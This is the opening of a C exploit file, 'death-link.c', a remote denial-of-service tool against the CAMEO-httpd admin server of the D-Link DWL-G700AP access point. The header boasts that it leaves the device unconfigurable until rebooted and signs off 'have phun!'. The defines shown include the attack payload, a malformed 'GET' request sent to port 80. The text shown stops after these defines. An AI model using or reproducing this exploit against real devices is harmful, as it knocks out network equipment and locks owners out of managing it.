 securityvulns.ru/files/death-link.c
/*
death-link.c
------------------------
written by l0om
WWW.EXCLUDED.ORG
------------------------
exploit tested on firmware: v2.00 and the latest v2.01
remote DoS exploit for the CAMEO-httpd which is running on the D-Link
Accesspoint DWL-G700AP. After executing this the accesspoint cannot be
configured anymore because the only way to administrate the AP is the
administration with your browser. you have to reboot the box to get the
httpd started again.
have phun!
// some greetings
maximilian, Prof. J. Dealer, Theldens, Commander Jansen, ole, detach,
mattball, molke, murfie, vy99
excluded.org people, IT31 people
// the guys who made exploiting possible with buying this AP
joerres, hermanns, schubert
*/
#include <stdio.h>
#include <stdlib.h>
#include <netinet/in.h>
#include <sys/socket.h>
#define DOSSTRING "GET \n\n"
#define TARGET "CAMEO-httpd"
#define DESTPORT 80